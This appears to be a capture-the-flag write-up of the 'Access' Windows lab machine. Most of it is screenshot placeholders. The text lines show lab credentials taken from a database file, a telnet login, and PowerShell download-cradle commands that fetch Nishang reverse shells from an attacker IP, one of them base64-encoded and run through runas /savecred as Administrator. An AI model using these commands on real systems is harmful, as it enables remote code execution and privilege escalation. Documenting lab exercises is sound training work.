
Machine: Access
OS: Windows
IP: 10.10.10.98




There are two folders


strings backup.mdb
or



There we get the engineer password: access4u@security. Let’s use this for the zip file


log in via telnet with security and 4Cc3ssC0ntr0ller


Now we are as access\security on the machine and we have the user.txt file



After two hours, I started to focus on SSID found in Roaming folder

Modify it a bit so that it’s connect back to us.



powershell "IEX(New-Object Net.webclient).downloadString('http://10.10.15.162:8000/nishangshell.ps1')"
Now we have a PS shell :)
JAWS is just another windows enumeration tool


Now we know there is administrator credentials stored locally and I’m trying to initiate a reverse shell as administrator user (using runas.exe). Forthat we use the same approach


Create the separate shell with a separate port to connect echo -n "IEX(New-Object Net.webclient).downloadString('http://10.10.15.162:8000/adminshell.ps1')" | iconv --to-code UTF-16LE | base64 -w 0
runas /user:ACCESS\Administrator /savecred "Powershell -EncodedCommand SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANQAuADEANgAyADoAOAAwADAAMAAvAGEAZABtAGkAbgBzAGgAZQBsAGwALgBwAHMAMQAnACkA"



